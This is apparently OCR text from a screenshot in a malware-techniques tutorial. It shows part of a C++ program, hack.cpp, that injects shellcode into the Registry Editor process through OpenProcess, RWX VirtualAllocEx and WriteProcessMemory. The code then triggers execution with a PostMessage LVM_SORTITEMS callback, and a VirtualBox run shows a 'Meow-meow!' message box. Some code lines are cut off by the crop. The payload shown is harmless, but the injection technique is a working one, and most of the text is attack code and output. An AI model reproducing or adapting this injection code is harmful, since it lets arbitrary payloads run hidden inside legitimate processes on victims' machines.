 29 "\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\xc7"
30 "\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x3e"
31 "\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83"
32 "\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd"
33 "\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
34 "\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
35 "\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x5e"
36 "\x2e\x2e\x5e\x3d\x00";
37
38 int main(int argc, char* argv[]) {
39 HANDLE ph;
40 DWORD pid;
41 LPVOID mem;
42
43 // find windows
44 HWND wpw = FindWindow(NULL, (LPCSTR)"Registry Editor");
45 HWND hw = FindWindowEx(wpw, 0, (LPCSTR)"SysListView32",
46
47 // obtain the process id and try to open process
48 GetWindowThreadProcessId(hw, &pid);
49 ph = OpenProcess(PROCESS_ALL_ACCESS, FALSE, pid);
50
51 // allocate RWX memory
52 mem = VirtualAllocEx(ph, NULL, sizeof(my_payload), MEM_
53
54 // copy payload
55 WriteProcessMemory(ph, mem, my_payload, sizeof(my_paylo
56
57 // trigger payload
58 PostMessage(hw, LVM_SORTITEMS, 0, (LPARAM)mem);
59
60 // free memory
61 VirtualFreeEx(ph, mem, 0, MEM_DECOMMIT | MEM_RELEASE);
62 CloseHandle(ph);
63
64 return 0;
NORMAL hack.cpp
"hack.cpp" 65L, 2420C written
win10-x64 (peekaboo) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> cd Z:\2022-11-27-malware-tricks-24\
PS Z:\2022-11-27-malware-tricks-24>
PS Z:\2022-11-27-malware-tricks-24> .\hack.exe
PS Z:\2022-11-27-malware-tricks-24>
Registry Editor
File Edit View Favorites Help
Computer\HKEY_LOCAL_MACHINE\SOFTWAR
9AB20-56C9-11D0-94E8-00AA0059CE02}\InProcS
27b7a93-2c48-433e-b247-8e3be20aab4a}
27CE1A1-8255-4165-8C83-8379F8C127AE}
2800303-1F33-402D-B832-052E23E9B7F9}
28B1AF2-C8F7-4694-BE09-68F5F4ED2EC2}
2b0d8c9-3ecc-4f1c-984c-6a85c1da2244}
2BD0E67-9FEA-4748-8672-D5EFE5B779B0}
2c588e7-e54b-408c-9f8c-6af9adf6f1e9}
2d353df-90bd-4382-8bc2-3f6192b76e34}
2d792e9-8f8c-4f4a-9dbf-06253e4562a8}
3267d9b-a70d-469d-bab0-c4e3181209d1}
336e323-2e6a-4a04-937c-548f681839b3}
33A69FB-5E17-4893-85A5-1EF469217372}
me Type
(Default) REG_SZ
ThreadingModel REG_SZ
=^..^=
Meow-meow!
OK
6:03 AM
11/28/2022
Right Ctrl